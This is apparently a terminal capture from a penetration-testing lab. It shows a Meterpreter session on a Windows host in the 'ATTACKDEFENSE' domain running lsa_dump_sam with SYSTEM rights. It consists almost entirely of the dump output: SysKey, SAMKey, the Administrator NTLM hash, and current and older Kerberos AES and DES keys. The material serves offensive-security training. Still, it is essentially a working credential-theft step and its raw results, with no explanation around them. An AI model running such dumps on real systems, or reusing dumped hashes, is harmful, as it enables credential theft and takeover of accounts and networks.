 meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : ATTACKDEFENSE
SysKey : 377af0de68bdc918d22c57a263d38326
Local SID : S-1-5-21-3688751335-3073641799-161370460
SAMKey : 858f5bda5c99e45094a6a1387241a33d
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: e3c61a68f1b89ee6c8ba9507378dc88d
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : ed1f5e64aad3727f03522bbddc080d77
* Primary:Kerberos-Newer-Keys *
    Default Salt : ATTACKDEFENSEAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : f566d48c0c62f88d997e9e56b52eed1696aead09df3100982bcfc5920655da5d
      aes128_hmac       (4096) : bf0ca9e206e82ce481c818070bef0855
      des_cbc_md5       (4096) : 6d570d08df8979fe
    OldCredentials
      aes256_hmac       (4096) : 69d101a02f3f4648bf9875f10c1cd268d3f500c3253ab862222a9e1bb3740247
      aes128_hmac       (4096) : 3c3fd899f7f004ed44e9e48f868a5ddc
      des_cbc_md5       (4096) : 9b808fb9e0cbb3b5
    OlderCredentials
      aes256_hmac       (4096) : 4cbbe8ad8482ca76952b08cd9103ba91af35c9d8b21a3d49c332e072618a9fa9
      aes128_hmac       (4096) : b18addd75f8a2b106b262c7b5e517623
      des_cbc_md5       (4096) : 7fe0c2a15eb32fcd
* Packages *
    NTLM-Strong-NTOWF